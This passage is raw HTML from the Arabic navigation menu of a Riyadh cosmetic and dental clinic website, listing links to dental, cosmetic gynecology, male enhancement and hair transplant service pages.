ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12557 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12557"><ul  class="ubermenu-submenu ubermenu-submenu-id-12557 ubermenu-submenu-type-stack"  ><li id="menu-item-4310" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4310 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%a7%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%84%d9%8a%d9%84%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">حامية الأسنان الليلية في الرياض</span></a></li><li id="menu-item-4303" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4303 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%af%d8%a7%d9%85%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان دامون</span></a></li><li id="menu-item-12378" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d9%84%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">قلع الأسنان الجراحي</span></a></li><li id="menu-item-7112" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b5%d9%81%d8%a7%d8%a6%d8%ad-%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">صفائح حماية الفم في الرياض</span></a></li><li id="menu-item-5189" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5189 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d8%a7%d9%85%d9%8a%d9%83%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقويم السيراميكي في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-7840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تيجان الأسنان في الرياض</span></a></li><li id="menu-item-4302" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%86%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان المعدني في الرياض</span></a></li><li id="menu-item-4956" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">أجهزة طب الأسنان</span></a></li><li id="menu-item-7109" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d8%b4%d9%88%d8%b1-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">فينير الأسنان في الرياض</span></a></li><li id="menu-item-4408" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4408 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d8%ab%d8%a8%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">مثبتات الأسنان في الرياض</span></a></li><li id="menu-item-7111" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d8%a7%d9%84%d9%81%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%83%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">إعادة تأهيل الفم بالشكل الكامل في الرياض  السعودية</span></a></li><li id="menu-item-5191" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5191 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d9%8a-%d9%85%d8%a7%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">علاج إي ماكس في الرياض</span></a></li><li id="menu-item-5555" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5555 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%b9%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d9%88%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة عظام الوجه والأسنان في الرياض</span></a></li><li id="menu-item-5758" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5758 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d8%ad%d9%85%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأسنان المزدحمة في الرياض</span></a></li><li id="menu-item-5099" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%b9%d8%b6%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج مشاكل العضة في الرياض</span></a></li><li id="menu-item-7930" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b3%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جسر الأسنان في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1192 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الطب النسائي</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1192 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16546 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16546"><ul  class="ubermenu-submenu ubermenu-submenu-id-16546 ubermenu-submenu-type-stack"  ><li id="menu-item-28657" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28657 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d9%85%d9%87%d8%a8%d9%84-%d9%88%d8%a7%d9%84%d8%b4%d8%b1%d8%ac-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج تبييض وتقشير المهبل بالرياض</span></a></li><li id="menu-item-28656" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28656 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/prp-treatment-for-vagina/"><span class="ubermenu-target-title ubermenu-target-text">علاج المهبل بالبلازما الغنية بالصفائح الدموية في الرياض</span></a></li><li id="menu-item-6477" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b7%d8%a8-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">أفضل الطب النسائي التجميلي في الرياض</span></a></li></ul></li><li id="menu-item-5748" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5748 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5748 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8440" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8440 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%b6%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تكبير القضيب في الرياض</span></a></li><li id="menu-item-4358" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4358 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">علاج بي-شوت وبريابوس في الرياض</span></a></li><li id="menu-item-7270" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7270 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b6%d8%b9%d9%81-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">ضعف الانتصاب</span></a></li><li id="menu-item-12070" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a3%d9%86%d8%af%d8%b1%d9%88%d9%81%d9%8a%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الأندروفيل</span></a></li></ul></li></ul></li><li id="menu-item-1190" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1190 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1190 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16547 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16547"><ul  class="ubermenu-submenu ubermenu-submenu-id-16547 ubermenu-submenu-type-stack"  ><li id="menu-item-4334" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d9%84%d8%ad%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر اللحية في الرياض</span></a></li><li id="menu-item-12530" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ae%d8%b7-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الخط الأمامي</span></a></li><li id="menu-item-4327" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%af%d9%8a-%d8%a7%d8%aa%d8%b4-%d8%a2%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية دي اتش آي في الرياض</span></a></li><li id="menu-item-8302" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية زراعة وحدة المسامات في الرياض</span></a></li><li id="menu-item-4329" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4329 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%af%d9%88%d9%86-%d9%86%d8%af%d9%88%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بدون ندوب في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16543 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16543"><ul  class="ubermenu-submenu ubermenu-submenu-id-16543 ubermenu-submenu-type-stack"  ><li id="menu-item-4330" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4330 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر للرجال في الرياض</span></a></li><li id="menu-item-7645" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7645 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b7%d8%a7%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بالاقتطاف في الرياض</span></a></li><li id="menu-item-8307" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الخلايا الجذعية في الرياض</span></a></li><li id="menu-item-4411" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4411 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر</span></a></li><li id="menu-item-4333" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الشارب في الرياض</span></a></li><li id="menu-item-4331" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر للنساء في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12558 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12558"><ul  class="ubermenu-submenu ubermenu-submenu-id-12558 ubermenu-submenu-type-stack"  ><li id="menu-item-7843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%ab%d8%b9%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%a8%d9%82%d8%b9%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج الثعلبة البقعية في الرياض</span></a></li><li id="menu-item-4366" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ac%d9%8a-%d8%a7%d9%81-%d8%b3%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج جي اف سي في الرياض</span></a></li><li id="menu-item-4351" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4351 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b3%d9%8a%d9%84-%d8%a8%d9%8a-%d8%a2%d8%b1-%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج اسيل بي آر بي في الرياض</span></a></li><li id="menu-item-4353" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4353 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج الشعر بالليزر في الرياض</span></a></li><li id="menu-item-4354" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4354 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b5%d9%84%d8%b9-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">علاج الصلع عند الرجال في الرياض</span></a></li><li id="menu-item-6473" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6473 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b5%d9%84%d8%b9/"><span class="ubermenu-target-title ubermenu-target-text">حشوات الشعر للصلع في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12562 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 